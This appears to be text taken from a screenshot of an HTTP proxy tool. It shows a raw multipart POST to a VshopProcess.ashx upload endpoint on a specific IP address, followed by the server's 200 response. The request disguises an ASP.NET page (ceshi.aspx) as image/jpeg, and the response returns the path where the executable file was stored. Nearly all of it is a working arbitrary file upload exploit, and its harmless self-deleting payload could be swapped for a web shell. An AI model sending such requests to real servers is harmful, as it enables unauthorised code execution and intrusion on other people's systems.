 Request
Pretty Raw Hex
\n
1 POST /API/VshopProcess.ashx?action=PostFileImg HTTP/1.1
2 Host: 111.178.126.218:8088
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, likeGecko)
Chrome/57.0.578.100 Safari/537.36
4 Accept-Encoding: gzip
5 Connection: close
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytCOFhbEjc3IfYaY5
8 Content-Length: 323
9
0 ------WebKitFormBoundarytCOFhbEjc3IfYaY5
1 Content-Disposition: form-data; name="fileupli"; filename="ceshi.aspx"
2 Content-Type: image/jpeg
3
4 <%@ Page Language="C#" %>
5 <%
6 Response.Write("Hello World!");
7 System.IO.File.Delete(Request.ServerVariables["PATH_TRANSLATED"]);
8 %>
9
0 ------WebKitFormBoundarytCOFhbEjc3IfYaY5--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Date: Thu, 09 May 2024 13:35:29 GMT
10 Connection: close
11 Content-Length: 62
12
13 /Storage/UserFileImg/507a5df2-da71-479b-b410-7bfb860189b5.aspx